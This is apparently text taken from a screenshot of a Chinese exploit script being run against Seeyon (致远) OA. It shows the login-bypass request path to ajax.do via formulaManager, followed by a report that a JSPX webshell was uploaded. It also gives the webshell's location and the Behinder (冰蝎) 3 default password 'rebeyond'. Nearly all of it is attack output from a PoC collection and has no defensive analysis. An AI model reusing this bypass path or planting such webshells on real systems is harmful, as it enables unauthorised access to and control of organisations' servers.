 Run: 致远OA 登录绕过文件上传-EXP ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/致远OA 登录绕过文件上传-EXP.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 致远OA 多个版本
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求: http:///seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip
[o] 正在请求 : http:///seeyon/PeiQi.jspx
[o] 目标 http:// 成功上传 webshell : http:///seeyon/PeiQi.jspx
[o] webshell地址: http:///seeyon/PeiQi.jspx
[o] 冰蝎3默认马 pass : rebeyond
Process finished with exit code 0
PeiQi 文库